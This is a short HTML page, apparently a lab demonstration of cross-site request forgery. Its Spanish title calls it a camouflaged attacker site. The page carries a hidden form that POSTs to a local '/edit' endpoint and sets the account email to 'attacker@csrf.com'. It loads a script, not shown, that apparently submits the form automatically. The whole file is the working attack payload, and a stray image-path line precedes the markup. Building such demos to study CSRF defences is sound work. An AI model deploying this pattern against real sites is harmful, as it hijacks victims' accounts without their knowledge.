 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="index.js"></script>
  <title>Web atacante</title>
</head>
<body>
  <h1>Web atacante camuflada</h1>

  <form name="form" action="http://localhost:5000/edit" method="POST">
    <input type="hidden" name="email" value="attacker@csrf.com">
  </form>
</body>
</html>